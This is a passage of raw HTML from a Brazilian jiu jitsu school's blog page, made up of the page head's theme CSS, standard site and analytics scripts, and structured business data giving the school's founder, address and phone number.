

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://levelupjiujitsu.com/2017/07/31/level-up-brazilian-jiu-jitsu-in-studio-city/
body_size: 22022
content:

<!DOCTYPE html>
<html lang="en" class=" site-live ">
    <head>
        <!-- Market Muscles v4 -->
        <!--- Request URI: /2017/07/31/level-up-brazilian-jiu-jitsu-in-studio-city/ -->
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="icon" type="image/png" href="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192936/favicon.png">
                    <title>Level Up Brazilian Jiu Jitsu in Studio City | Level Up Brazilian Jiu Jitsu</title>
        <meta property="og:title" content="Level Up Brazilian Jiu Jitsu in Studio City | Level Up Brazilian Jiu Jitsu" />
                        <meta property="og:image" content="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27193717/Level-Up-Brazilian-Jiu-Jitsu-facebook.jpg" />
        <meta property="og:image:width" content="1200" />
        <meta property="og:image:height" content="630" />
        <meta property="og:url" content="https://levelupjiujitsu.com/2017/07/31/level-up-brazilian-jiu-jitsu-in-studio-city" />
    <meta property="og:type" content="website" />
                    <meta name="viewport" content="width=device-width, initial-scale=1">
                <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://levelupjiujitsu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flevelupjiujitsu.com%2F2017%2F07%2F31%2Flevel-up-brazilian-jiu-jitsu-in-studio-city%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://levelupjiujitsu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flevelupjiujitsu.com%2F2017%2F07%2F31%2Flevel-up-brazilian-jiu-jitsu-in-studio-city%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://levelupjiujitsu.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mm_form_custom_style-css' href='https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-core-646e1bd2528bea8047fc4b54cd785853b310175b//css/mm-form.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://levelupjiujitsu.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://levelupjiujitsu.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nunito-css' href='https://fonts.googleapis.com/css2?family=Nunito%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://levelupjiujitsu.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/build/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm-quiz-style-css' href='https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/build/mm-quiz.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js?render=6LfX_CAqAAAAAOjWa8Xax3f5C_ki9X_O_gFhZLFh" id="google_recaptcha_enterprise-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-student-portal-5f8bf72ee5b53aa92fab58d8afd77b9653e3a0db/assets/build/mm-members.js?v=105610&amp;ver=6.9" id="mm-members-script-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/masonry.min.js?ver=6.9" id="custom-masonry-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/jquery.fancybox.min.js?ver=6.9" id="fancybox-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/js.cookie.min.js?ver=6.9" id="jscookie-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" id="core-js-js-extra">
/* <![CDATA[ */
var frontEndAjaxUrl = {"mcajaxurl":"https://levelupjiujitsu.com/wp-admin/admin-ajax.php"};
//# sourceURL=core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/script/script.js?ver=1" id="core-js-js"></script>
<script type="text/javascript" id="wqg3676front.js8907-js-extra">
/* <![CDATA[ */
var wqg_local_data = {"add_url":"https://levelupjiujitsu.com/wp-admin/post-new.php?post_type=event","nonce":"ba6ae25108","ajaxurl":"https://levelupjiujitsu.com/wp-admin/admin-ajax.php"};
//# sourceURL=wqg3676front.js8907-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-qr-code-90a68b34132164f16151ccf7bc7d6035bcb408f8/modules/js/front.js?ver=6.9" id="wqg3676front.js8907-js"></script>
<link rel="https://api.w.org/" href="https://levelupjiujitsu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://levelupjiujitsu.com/wp-json/wp/v2/posts/2153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://levelupjiujitsu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://levelupjiujitsu.com/2017/07/31/level-up-brazilian-jiu-jitsu-in-studio-city/" />
<link rel='shortlink' href='https://levelupjiujitsu.com/?p=2153' />
<!-- Analytics by WP Statistics v14.11.4 - https://wp-statistics.com -->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221143781-11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221143781-11');
</script>
                        <script>
            function fadeInPage() {
                if (!window.AnimationEvent) { return; }
                var fader = document.getElementById('fader');
                fader.classList.add('fade-out');
            }

            document.addEventListener('DOMContentLoaded', function() {
                if (!window.AnimationEvent) { return }

                var anchors = document.getElementsByTagName('a');

                for (var idx=0; idx<anchors.length; idx+=1) {
                    if (anchors[idx].hostname !== window.location.hostname ||
                        anchors[idx].pathname === window.location.pathname) {
                        continue;
                    }

                anchors[idx].addEventListener('click', function(event) {
                    var fader = document.getElementById('fader'),
                        anchor = event.currentTarget;

                    var listener = function() {
                        window.location = anchor.href;
                        fader.removeEventListener('animationend', listener);
                    };
                    fader.addEventListener('animationend', listener);

                    event.preventDefault();
                    fader.classList.add('fade-in');
                });
                }
            });

            window.addEventListener('pageshow', function (event) {
                if (!event.persisted) {
                return;
                }
                var fader = document.getElementById('fader');
                fader.classList.remove('fade-in');
            });
        </script>
        <style>
                                    
                            [data-aos^=fade][data-aos^=fade] {
                    opacity: 1;
                }
                [data-aos=fade-down],
                [data-aos=fade-up],
                [data-aos=fade-left],
                [data-aos=fade-right] {
                    transform: translate3d(0,0px,0);
                }
            

            
            body#front-end-site {
                font-family: Open Sans;
            }

            h1, h2, h3, h4, h5, h6 {
                font-family: Nunito;
                line-height: 1.1em !important;
            }
            h1 {
                font-size: 40px;
            }
            h2 {
                font-size: 32px;
            }
            h3 {
                font-size: 30px;
            }
            h4 {
                font-size: 28px;
            }
            h5 {
                font-size: 20px;
            }
            h6 {
                font-size: 18px;
            }
            p {
                font-size: 15px;
                line-height: 1.7em;
            }
            header #header-navigation > li > a,
            .nav-bar-block #header-navigation > li > a {
                font-size: 18px;
            }
            header #header-navigation > li > ul > li > a,
            .nav-bar-block #header-navigation > li > ul > li > a {
                font-size: 18px;
                line-height: 1.2em;
            }
            header #header-navigation > li > ul > li > ul > li > a,
            .nav-bar-block #header-navigation > li > ul > li > ul > li > a {
                font-size: 18px;
                line-height: 1.2em;
            }
            .sticky-top-bar ul > li > a {
                font-size: 18px;
            }
            @media (min-width: 960px) {
                h1 {
                    font-size: 52px;
                }
                h2 {
                    font-size: 42px;
                }
                h3 {
                    font-size: 32px;
                }
                h4 {
                    font-size: 30px;
                }
                h5 {
                    font-size: 26px;
                }
                h6 {
                    font-size: px;
                }
                p {
                    font-size: 15px;
                }
                header #header-navigation > li > a,
                .nav-bar-block #header-navigation > li > a {
                    font-size: 15px;
                }
                .sticky-top-bar ul > li > a {
                    font-size: 15px;
                }
            }

            .site-bottom-bar {
                background: #ecca16;
                font-family: Nunito;
            }

            .inner-topper p {
                font-family: Nunito;
            }

            p a,
            ol a,
            ul a {
                color: #ecca16;
            }

            p a:hover,
            ol a:hover,
            li a:hover {
                color: #000000;
            }

            button {
                font-family: Open Sans;
            }

            .proof-alert {
                font-family: Open Sans;
            }

            
            .mobile-bar {
                background: #ecca16;
            }

            
            .covid-title {
                font-family: Nunito;
            }

            
            .pop-optin-right {
                background: #ecca16            }

            .pop-optin-form input[type="text"],
            .pop-optin-form input[type="email"],
            .pop-optin-form input[type="tel"],
            .pop-optin-form select {
                font-family: Open Sans;
            }

            .pop-optin-form input[type="submit"] {
                font-family: Nunito;
            }

            
            .mobile-menu #header-navigation li a:hover {
                color: #000000 !important;
            }

            .mobile-menu .btn {
                background: #ecca16;
            }

            .hamburger-inner, .hamburger-inner::after, .hamburger-inner::before {
                            }

            
            .centered-sub-title,
            .centered-title {
                font-family: Nunito;
            }

            
            .site-alert {
                background: #000000;
                font-family: Nunito;
            }

            header #header-navigation,
            .nav-bar-block #header-navigation {
                font-family: Nunito;
            }

            header #header-navigation li ul,
            .nav-bar-block #header-navigation li ul {
                font-family: Nunito;
                background: #a5abac;
            }

            .sticky-top-bar > ul > li {
                font-family: Nunito;
            }

            .sticky-top-bar > ul > li > ul {
                font-family: Nunito;
                background: #a5abac;
            }

            header #header-navigation li ul li a:hover {
                color: #000000 !important;
            }

            .header-main-bar {
                background:  !important;
                            }

                            .header-cta {
                    background: #ecca16;
                    font-family: Nunito;
                    color: #ffffff !important;
                    font-weight: 700;
                    font-size: 20px;
                                            text-transform: uppercase !important;
                                    }
            
            .header-cta:hover {
                background: #000000;
            }

            .header-centered-left span {
                font-family: Nunito;
            }

            header .current_page_item a {
                color: #ecca16 !important;
            }

            
            .btn.btn-solid {
                background: #ecca16;
                font-family: Nunito;
                border: 1px solid #ecca16;
            }
            .btn.btn-solid:hover {
                background: #000000;
                border: 1px solid #000000;
            }
            .btn.btn-outline {
                font-family: Nunito;
            }

            
            .btn.btn-solid.btn-color-primary {
                background: #ecca16 !important;
                color: white;
                border: 1px solid #ecca16 !important;
            }
            .btn.btn-solid.btn-color-primary:hover {
                background: #000000 !important;
                color: white;
                border: 1px solid #000000 !important;
            }
            .btn.btn-solid.btn-color-secondary {
                background: #a5abac !important;
                color: white;
                border: 1px solid #a5abac !important;
            }
            .btn.btn-solid.btn-color-secondary:hover {
                background: #000000 !important;
                color: white;
                border: 1px solid #000000 !important;
            }
            .btn.btn-solid.btn-color-tertiary {
                background: #000000 !important;
                color: white;
                border: 1px solid #000000 !important;
            }
            .btn.btn-solid.btn-color-tertiary:hover {
                background: #ecca16 !important;
                color: white;
                border: 1px solid #ecca16 !important;
            }

            
            .btn.btn-outline.btn-color-primary {
                color: #ecca16 !important;
                border: 1px solid #ecca16 !important;
            }
            .btn.btn-outline.btn-color-primary:hover {
                background: #000000 !important;
                color: white !important;
                border: 1px solid #000000 !important;
            }
            .btn.btn-outline.btn-color-secondary {
                color: #a5abac !important;
                border: 1px solid #a5abac !important;
            }
            .btn.btn-outline.btn-color-secondary:hover {
                background: #000000 !important;
                color: white !important;
                border: 1px solid #000000 !important;
            }
            .btn.btn-outline.btn-color-tertiary {
                color: #000000 !important;
                border: 1px solid #000000 !important;
            }
            .btn.btn-outline.btn-color-tertiary:hover {
                background: #ecca16 !important;
                color: white !important;
                border: 1px solid #ecca16 !important;
            }

            
            header.navigation-bar #header-navigation a {
                color: #a5abac;
            }

            header.navigation-bar #header-navigation li:hover a,
            header.navigation-bar #header-navigation li:focus-within a {
                color: #ecca16;
            }

            header.navigation-bar .top-bar {
                background: #a5abac;
            }

            header.navigation-bar .top-bar-button {
                font-family: Nunito;
            }

            header.navigation-bar .header-nav-bar-left img {
                width: 165px;
                margin-top: 0px;
                margin-bottom: 0px;
                margin-left: 20px;
                margin-right: 0px;
            }

            @media (min-width: 960px) {
                header.navigation-bar .header-nav-bar-left img {
                    width: 350px;
                    margin-top: 15px;
                    margin-bottom: 0px;
                    margin-left: 25px;
                    margin-right: 0px;
                }
                header.navigation-bar .header-nav-bar,
                header.navigation-no-bg #header-navigation {
                    margin-top: 10px;
                }
            }

            
            header.navigation-no-bg .header-nav-bar-right li a:hover {
                color: #000000;
            }
            header.navigation-no-bg .top-bar-button {
                font-family: Nunito;
            }

            header.navigation-no-bg .header-nav-bar-left img {
                width: 165px;
                margin-top: 0px;
                margin-bottom: 0px;
                margin-left: 20px;
                margin-right: 0px;
            }

            @media (min-width: 960px) {
                header.navigation-no-bg .header-nav-bar-left img {
                    width: 350px;
                    margin-top: 15px;
                    margin-bottom: 0px;
                    margin-left: 25px;
                    margin-right: 0px;
                }
            }

            
            .navigation-centered .centered-nav-bar {
                                    background: #a5abac;
                            }

            .nav-bar-block .centered-nav-bar {
                                    background: #a5abac;
                            }

            .nav-bar-block .centered-nav-bar .sub-menu {
                z-index: 99;
            }

            .centered-nav-bar ul li a {
                color: #ffffff;
            }

            .centered-nav-bar ul li a:hover {
                color: #ecca16;
            }

            header.navigation-centered .header-centered-middle img {
                width: 165px;
                margin-top: 0px;
                margin-bottom: 0px;
                margin-left: 20px;
                margin-right: 0px;
            }

            @media (min-width: 960px) {
                header.navigation-centered .header-centered-middle img {
                    width: 350px;
                    margin-top: 15px;
                    margin-bottom: 0px;
                    margin-left: 25px;
                    margin-right: 0px;
                }
            }

            .sticky-top-bar {
                background: #ecca16;
            }

            .sticky-top-bar a {
                color: #a5abac;
            }

            .sticky-top-bar ul > li:hover > a,
            .sticky-top-bar ul > li:focus-within > a {
                color: #ecca16;
            }

            
            header.navigation-split #header-navigation a {
                color: #a5abac;
            }

            header.navigation-split #header-navigation li:hover a,
            header.navigation-split #header-navigation li:focus-within a {
                color: #ecca16;
            }

            header.navigation-split .top-bar {
                background: #a5abac;
            }

            header.navigation-split .top-bar-button {
                font-family: Nunito;
            }

            header.navigation-split .header-split-left img {
                width: 165px;
                margin-top: 0px;
                margin-bottom: 0px;
                margin-left: 20px;
                margin-right: 0px;
            }
            

            @media (min-width: 960px) {
                header.navigation-split .header-split-left img {
                    width: 350px;
                    margin-top: 15px;
                    margin-bottom: 0px;
                    margin-left: 25px;
                    margin-right: 0px;
                }
            }

            
            .video-btn svg {
                fill: #ecca16;
            }

            .video-btn:hover svg {
                fill: #000000;
            }

            .video-overlay {
                background: #000000;
            }

            
            .banner-left-aligned .left-text-small-header {
                font-family: Nunito;
            }

            .banner-left-aligned .left-text-large-header {
                font-family: Nunito;
            }

            .banner-left-aligned p {
                font-family: Open Sans;
            }

            .banner-left-aligned .btn.btn-outline:hover {
                color: white;
                background: #000000;
                border: 1px solid #000000;
            }

            
            .banner-right-aligned .left-text-small-header {
                font-family: Nunito;
            }

            .banner-right-aligned .left-text-large-header {
                font-family: Nunito;
            }

            .banner-right-aligned p {
                font-family: Open Sans;
            }

            .banner-right-aligned .btn.btn-outline:hover {
                color: white;
                background: #000000;
                border: 1px solid #000000;
            }

            
            .banner-right-image .left-text-small-header {
                font-family: Nunito;
            }

            .banner-right-image .left-text-large-header {
                font-family: Nunito;
            }

            .banner-right-image .btn.btn-outline {
                border: 1px solid #ecca16;
                color: #ecca16;
            }

            .banner-right-image .btn.btn-outline:hover {
                color: white;
                background: #000000;
                border: 1px solid #000000;
            }

            
            .banner-center-aligned .centered-small-header {
                font-family: Nunito;
            }

            .banner-center-aligned .centered-large-header {
                font-family: Nunito;
            }

            .banner-center-aligned .btn.btn-outline:hover {
                color: white;
                background: #000000;
                border: 1px solid #000000;
            }

            
            .optin-box {
                background: #ecca16;
            }

            .limited-offer-middle {
                background: #a5abac;
            }

            .optin-box form input[type="text"],
            .optin-box form input[type="email"],
            .optin-box form input[type="tel"],
            .optin-box form select {
                font-family: Open Sans;
            }

            .optin-box form input[type="submit"] {
                font-family: Nunito;
            }

            .optin-box-sub-header,
            .optin-box-header {
                font-family: Nunito;
            }

            
            .optin-side-by-side-bg-left {
                background: #ecca16;
            }

            .optin-side-by-side-bg-right {
                background: #a5abac;
            }

            .optin-side-by-side-left:before {
                border-left: 15px solid #ecca16;
            }

            .optin-side-by-side-right {
                background: #a5abac;
            }

            .optin-side-by-side-right form input[type="submit"] {
                background: #ecca16 !important;
            }

            
            .indiv-upcoming-event .indiv-upcoming-title {
                font-family: Nunito;
            }

            .indiv-upcoming-event .text-link {
                color: #ecca16;
            }

            .indiv-upcoming-event .text-link svg {
                fill: #ecca16;
            }

            
            .program-block-bottom .indiv-program-title {
                font-family: Nunito;
            }

            .program-block-bottom .text-link {
                color: #ecca16 !important;
            }

            .program-block-bottom .text-link svg {
                fill: #ecca16;
            }

            
            .program-block-overlay .indiv-program-name {
                font-family: Nunito;
            }

            .program-overlay-items .indiv-program-title {
                font-family: Nunito;
            }

            .program-overlay-items .indiv-program a {
                color: #ecca16;
            }

            
            .program-full-width .indiv-program-name {
                font-family: Nunito;
            }

            .program-full-width .text-link {
                font-family: Nunito;
            }

            
            .program-side-by-side .indiv-program-name {
                font-family: Nunito;
            }

            
            .program-square-block .text-link {
                color: #ecca16;
            }

            .program-square-block .text-link svg {
                fill: #ecca16;
            }

            
            .content-centered-container a {
                border-bottom: 2px solid #ecca16;
                padding-bottom: 0px;
            }

            
            .content-columns .column-title {
                font-family: Nunito;
            }

            
            .comparison-column-title,
            .indiv-comparison-title {
                font-family: Nunito;
            }

            
            .indiv-served-area-icon svg {
                fill: #ecca16;
            }

            .indiv-served-area-content {
                font-family: Nunito;
            }

            
            .indiv-stat .stat {
                font-family: Nunito;
                color: #ecca16;
            }

            .indiv-stat .stat-title {
                font-family: Nunito;
            }

            
            .indiv-feature .feature-title {
                font-family: Nunito;
            }

            .indiv-feature .feature-check svg {
                fill: #ecca16            }

            
            .centered-review .review-name {
                font-family: Nunito;
            }

            .swiper-button-next:after, 
            .swiper-container-rtl .swiper-button-prev:after,
            .swiper-button-prev:after, 
            .swiper-container-rtl .swiper-button-next:after {
                color: white;
            }

            
            .indiv-column-review-name {
                font-family: Nunito;
            }

            
            .cta-small-bar-left {
                font-family: Nunito;
            }

            
            .staff-thumb-overlay .indiv-staff-bot {
                background: #ecca16;
                font-family: Nunito;
            }

            
            .staff-thumb-block .indiv-staff-bot {
                font-family: Nunito;
            }

            
            .staff-centered .indiv-staff-bot {
                font-family: Nunito;
            }

            
            .faq-question {
                font-family: Nunito;
            }

            .faq-accordions .faq-question:hover {
                color: #ecca16;
            }

            .faq-accordions .faq-question:hover svg {
                fill: #ecca16;
            }

            
            .indiv-pricing-title,
            .indiv-pricing-price {
                font-family: Nunito;
                color: #ecca16;
            }

            .indiv-pricing-block.featured {
                border: 3px solid #ecca16;
            }

            .indiv-pricing-featured {
                font-family: Nunito;
                background: #ecca16;
            }

            .business-hour-row span {
                font-family: Nunito;
            }

            
            .contact-block span {
                font-family: Nunito;
            }

            
            .schedule-header .schedule-col {
                font-family: Nunito;
            }

            .indiv-class .class-name {
                font-family: Nunito;
            }

            
            .indiv-blog-thumb,
            .recent-post-thumbnail {
                background: #ecca16;
            }

            .indiv-blog-title,
            .indiv-blog-date,
            .indiv-blog-category,
            .pagination-button,
            .topper-date,
            .wp-caption-text,
            .singular-post blockquote,
            .recent-post-title,
            .recent-post-title a,
            .recent-post-read-more {
                font-family: Nunito;
            }

            .indiv-blog-title a,
            .recent-post-title a,
            .recent-post-read-more {
                color: #ecca16;
            }

            .indiv-blog-title a:hover,
            .recent-post-title a:hover,
            .recent-post-read-more:hover {
                color: #000000;
            }

            .right-blog-col a {
                color: #ecca16;
            }

            .right-blog-col a:hover {
                color: #000000;
            }

            .blog-author-title {
                font-family: Nunito;
            }

            .blog-recent-posts.light-font .indiv-recent-post a {
                color: #ecca16 !important;
            }

            
            .single-checkout .gform_wrapper ul li input[type="text"]:focus,
            .single-checkout .gform_wrapper ul li select:focus {
                border: 1px solid #ecca16 !important;
            }

            .checkout-header {
                border-top: 3px solid #ecca16;
            }

            .single-checkout .gform_footer input[type="submit"] {
                background: #ecca16;
                font-family: Nunito;
            }

            #gf_coupon_button {
                font-family: Nunito;
                color: #ecca16;
                border: 2px solid #ecca16;
            }

            .ginput_total {
                color: #ecca16 !important;
            }

            
            .lt-links a {
                background: #ecca16;
            }

            .lt-links a:hover {
                background: #a5abac;
            }

            
            .footer-bottom-bar {
                background: #a5abac;
            }

            
            .footer-centered {
                background:  #a5abac;
                color: rgba(255,255,255,.7);
            }

            .footer-centered .location-title {
                font-family: Nunito;
            }

            .footer-centered .footer-cta {
                background: #ecca16;
            }

            .footer-centered .location-social a:hover {
                color: #ecca16;
            }

            .footer-cta-bot input[type="submit"] {
                font-family: Nunito;
            }

            .footer-cta-bot input[type="text"],
            .footer-cta-bot input[type="email"],
            .footer-cta-bot input[type="tel"],
            .pop-optin-form input[type="email"],
            .pop-optin-form input[type="tel"] {
                font-family: Open Sans;
            }

            .footer-cta-bot select {
                font-family: Open Sans;
            }

            
            .footer-four-columns {
                background:  #a5abac;
                color: rgba(255,255,255,.7);
            }

            .footer-four-columns a {
                color: white;
            }

            .footer-four-columns a:hover {
                color: #000000 !important;
            }
                        .indiv-job-listing a {
                background: #a5abac;
            }
                        .nav-bar-block .menu-item-has-children:after {
                border-right: 3px solid #ffffff !important;
                border-bottom: 3px solid #ffffff !important;
            }
                                        input[type=submit],
                .btn,
                .navigation-bar .header-nav-bar-right .header-cta,
                .navigation-split .header-split-right .header-cta {
                    border-radius: 3px !important;
                }
                                                    header #header-navigation > li > a {
                    color: #ffffff !important;
                }
                header .menu-item-has-children:after {
                    border-right: 3px solid #ffffff !important;
                    border-bottom: 3px solid #ffffff !important;
                }

                header .menu-item-has-children:hover:after {
                    border-right: 3px solid #ecca16 !important;
                    border-bottom: 3px solid #ecca16 !important;
                }
                header #header-navigation > li > a:hover {
                    color: #ecca16 !important;
                }
                .navigation-centered .centered-nav-bar a:hover {
                    color: #ecca16;
                }
                        
                                                    .sticky-top-bar {
                    background:  !important;
                }
                .sticky-top-bar a {
                    color:  !important;
                }
                .sticky-top-bar ul > li:hover > a,
                .sticky-top-bar ul > li:focus-within > a {
                    color:  !important;
                }

                .sticky-top-bar .menu-item-has-children:after {
                    border-right: 3px solid  !important;
                    border-bottom: 3px solid  !important;
                }

                .sticky-top-bar .menu-item-has-children:hover:after {
                    border-right: 3px solid  !important;
                    border-bottom: 3px solid  !important;
                }
                                                        </style>
                    <script type="application/ld+json">
{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://levelupjiujitsu.com/#website","url":"https://levelupjiujitsu.com/","name":"Level Up Brazilian Jiu Jitsu","inLanguage":"en-US","potentialAction":[{"@type":"SearchAction","target":"https://levelupjiujitsu.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"subjectOf":{"@type":"DataFeed","name":"AI Facts","description":"Machine-readable site facts, business info, and link inventory for AI agents.","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"}},{"@type":"WebPage","@id":"https://levelupjiujitsu.com/2017/07/31/level-up-brazilian-jiu-jitsu-in-studio-city/#webpage","url":"https://levelupjiujitsu.com/2017/07/31/level-up-brazilian-jiu-jitsu-in-studio-city/","name":"Level Up Brazilian Jiu Jitsu in Studio City &#8211; Level Up Brazilian Jiu Jitsu","isPartOf":{"@id":"https://levelupjiujitsu.com/#website"},"inLanguage":"en-US","dateModified":"2017-07-31T00:00:00+00:00","subjectOf":[{"@type":"DataFeed","name":"AI Facts","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"},{"@type":"MediaObject","name":"Text version of this page","contentUrl":"https://levelupjiujitsu.com/2017/07/31/level-up-brazilian-jiu-jitsu-in-studio-city/?format=text","encodingFormat":"text/plain"}],"about":{"@id":"https://levelupjiujitsu.com/location/culver-city-ca/#localbusiness"}},{"@type":"LocalBusiness","@id":"https://levelupjiujitsu.com/location/culver-city-ca/#localbusiness","name":"Level Up Brazilian Jiu Jitsu","url":"https://levelupjiujitsu.com/","image":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","logo":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","description":"After 35 years of teaching, training, and competing around the world, Professor Erik Klinger, the founder of Level Up Brazilian Jiu Jitsu, had formed a specific vision of the way he thought martial arts should be taught and delivered to students and the public in an authentic, safe and effective manner. Through his vision, Level Up Brazilian Jiu Jitsu was born.  The belief and movement itself can be described in the Level Up core statement of purpose.   “Through great teaching and great service, we can see great change in the world.”-Erik Klinger, Founder of Level Up  This embodies the true goals of the Level Up philosophy and vision to have world class teaching and service in every corner of the world. Level Up offers classes for children and adults of all ages and we strive to deliver a service and class unparalleled to students, parents, and families looking to better themselves, their community and in fact, the world.","telephone":"(424) 345-5022","priceRange":"$$$","address":{"@type":"PostalAddress","streetAddress":"3249 S. La Cienega Blvd Los Angeles, CA 90016","addressLocality":"Los Angeles","addressRegion":"CA","postalCode":"90016","addressCountry":"US"},"geo":{"@type":"GeoCoordinates","latitude":"34.0291198","longitude":"-118.3744089"},"mainEntityOfPage":{"@id":"https://levelupjiujitsu.com/location/culver-city-ca/#webpage"},"subjectOf":{"@type":"DataFeed","name":"AI Facts","description":"Machine-readable site facts, business info, and link inventory for AI agents.","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"},"contactPoint":[{"@type":"ContactPoint","telephone":"(424) 345-5022","contactType":"customer 